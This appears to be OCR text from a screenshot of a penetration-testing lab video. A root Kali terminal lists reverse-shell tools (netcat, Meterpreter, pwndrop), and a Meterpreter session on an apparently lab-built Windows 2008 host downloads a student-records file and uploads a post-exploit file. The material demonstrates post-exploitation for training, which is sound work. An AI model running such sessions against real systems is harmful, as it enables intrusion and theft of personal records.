 1 2 3 4 16:24
root@n3on: /home/n3on
File Actions Edit View Help
┌──(root㉿n3on)-[/home/n3on/studentrecord.txt]
└─# ls
'Student Records.txt'
┌──(root㉿n3on)-[/home/n3on/studentrecord.txt]
└─# cat Student\ Records.txt
Student 1 - ABC
Student 2 - XYZ
┌──(root㉿n3on)-[/home/n3on/studentrecord.txt]
└─# ls
'Student Records.txt'
┌──(root㉿n3on)-[/home/n3on/studentrecord.txt]
└─# cd ..
┌──(root㉿n3on)-[/home/n3on]
└─# ls
Desktop Downloads Pictures SAMBA-FILESHARING Templates Videos
Documents Music Public studentrecord.txt thinclient_drives
┌──(root㉿n3on)-[/home/n3on]
└─#
┌──(root㉿n3on)-[/opt/LAB]
└─#
windowsrevshell.exe
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─# cd ..
┌──(root㉿n3on)-[/opt/LAB]
└─# ls
c-reverse-shell Meterpreter_Windows nc.exe nmap pwndrop pwndrop-linux-amd64.tar.gz
┌──(root㉿n3on)-[/opt/LAB]
└─# nano post-exploit.txt
┌──(root㉿n3on)-[/opt/LAB]
└─# ls
c-reverse-shell nc.exe post-exploit.txt pwndrop-linux-amd64.tar.gz
Meterpreter_Windows nmap pwndrop
┌──(root㉿n3on)-[/opt/LAB]
└─# ls
c-reverse-shell nc.exe post-exploit.txt pwndrop-linux-amd64.tar.gz
Meterpreter_Windows nmap pwndrop
┌──(root㉿n3on)-[/opt/LAB]
└─#
100666/rw-rw-rw- 26 fil 2023-04-12 16:06:10 +1000 SensitiveDocument.txt.txt
100666/rw-rw-rw- 32 fil 2023-04-12 16:08:00 +1000 Student Records.txt
meterpreter > download Student\ Records.txt studentrecord.txt
[*] Downloading: Student Records.txt → /home/n3on/studentrecord.txt/Student Records.txt
[*] Downloaded 32.00 B of 32.00 B (100.0%): Student Records.txt → /home/n3on/studentrecor
d.txt/Student Records.txt
[*] Completed : Student Records.txt → /home/n3on/studentrecord.txt/Student Records.txt
meterpreter > upload /opt/LAB/post-exploit.txt postexploit.txt
[*] Uploading : /opt/LAB/post-exploit.txt → postexploit.txt
[*] Uploaded 22.00 B of 22.00 B (100.0%): /opt/LAB/post-exploit.txt → postexploit.txt
[*] Completed : /opt/LAB/post-exploit.txt → postexploit.txt
meterpreter > ls
Listing: C:\Users\Administrator.VAGRANT-2008R2\Payroll_Information
Mode Size Type Last modified Name
100666/rw-rw-rw- 0 fil 2023-04-12 16:02:54 +1000 Employee Records.txt
100666/rw-rw-rw- 26 fil 2023-04-12 16:06:10 +1000 SensitiveDocument.txt.txt
100666/rw-rw-rw- 32 fil 2023-04-12 16:08:00 +1000 Student Records.txt
100666/rw-rw-rw- 22 fil 2023-04-12 16:21:40 +1000 postexploit.txt
meterpreter >